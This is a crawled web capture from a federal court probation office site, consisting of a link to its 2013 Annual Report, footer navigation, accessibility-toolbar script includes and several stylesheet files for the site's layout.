    <div class="field field--name-field-publication-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/publications/2013_Annual_Report.pdf" type="application/pdf; length=12755318">2013_Annual_Report.pdf</a></span></div></div></div><div class="field field--name-field-publication-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://www.moept.uscourts.gov/sites/moed/files/styles/large/public/images/publications/2013_Annual_Report.png?itok=39zKjl-9" width="371" height="480" alt="" /></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px
body_size: 2205
content:
/* FLEXSLIDER CONTROLLER */

.flexslider .field-name-field-fc-gallery-item{
        position: absolute;
    }
  
   /* Play and pause*/
    
   .flexslider  .flex-pauseplay{
        bottom: -40px;
        height: 26px;
        left: 16px; 
        padding: 0px;
        position: absolute; 
        overflow: hidden; 
        width: 37px; 
        z-index: 2; 
    }
       
     .flexslider  .flex-pauseplay  a{
        display: block;
        color: #1765b3;
        background-color: #cfdde7;
        height:100%; 
        width:100%;
        padding: 11px 5px 0px 5px;
        position: relative;
    }

    .flexslider  .flex-pauseplay  a:hover {
        text-decoration: none;
    }

  
   /* Page Navigation */
  
   .flexslider .flex-control-nav {
        bottom: -40px;
        left: 20px; 
        padding-left: 36px;
        position: absolute;
        overflow: hidden; 
        text-align: left;
        width: 58%;
        z-index: 2;
    }
        
     .flexslider .flex-control-nav  li{
        margin: 0 3px;
     }


     .flexslider .flex-control-paging li a{
        border-radius: 0px;
        background-color:  #cfdde7;
        color: #1765b3;
        height: 20px;
        padding-top: 5px;
        text-align: center;
        text-indent: 0px;
        width: 25px;
    }     
    .flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
        background-color: #adc4d6;
        border: 1px solid #adc4d6;
        font-weight: bold;
        text-decoration: none;
    }
     

    /* All Mobile Widths */
    @media only screen and (max-width: 767px) {

        /* Flexslider Front Page */
        .main-slider .field-name-home-slider-image {
            width: 100%;            
        }
        .main-slider .wrapper_slider_text { 
            width: 100%;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px
body_size: 197
content:
@media all and (max-width: 800px) {
  #toolbar, #admin-menu {
    display: none;
  }

  html body.toolbar, html body.admin-menu {
    padding-top: 0 !important;
    margin-top: 0 !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px
body_size: 612
content:
.button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.button a {color:#fff;}
.button a:hover {color:#fff;}
a.button, a.button:hover {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px
body_size: 861
content:
.l-region--sidebar-second nav ul, .l-region--sidebar-second nav ol {list-style: none;  list-style-image: none;}
.l-region--sidebar-second .menu .leaf {list-style-image: none;list-style: none;}
.l-region--sidebar-second nav ul.menu li a {
    color: #212121;
    display: block;
    padding: 0.5em;
    text-align: left;
}
.l-region--sidebar-second menu, .l-region--sidebar-second ol, .l-region--sidebar-second ul {padding: 0;}
.l-region--sidebar-second .nav-hover-color {background: none;}